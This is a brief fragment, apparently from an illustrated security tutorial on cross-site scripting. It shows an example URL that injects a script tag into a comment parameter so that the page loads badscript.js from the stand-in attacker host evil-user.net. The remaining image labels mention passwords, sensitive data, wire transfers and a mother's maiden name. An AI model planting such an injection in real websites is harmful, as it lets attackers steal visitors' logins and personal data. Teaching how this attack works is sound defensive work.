 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
codeby.net
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name